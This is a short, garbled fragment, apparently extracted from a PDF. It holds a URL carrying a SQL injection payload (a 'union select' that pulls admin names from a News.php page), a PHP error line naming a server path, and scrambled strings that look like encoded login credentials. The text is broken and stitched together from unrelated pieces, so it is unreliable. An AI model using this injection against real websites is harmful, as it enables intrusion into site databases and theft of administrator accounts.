 new/English/News.php?ID=1+and%201=0+union+select+1,concat(Admin_Name,0x3...
miqpm/public_html/new/English/News.php on line 83
3
2C1t2E1t2E:2A2K2P2A2Qx
4
----------------------------------------------------------------------------------------------------------------------------
3
2F2B2S2A2B2K:xyz
4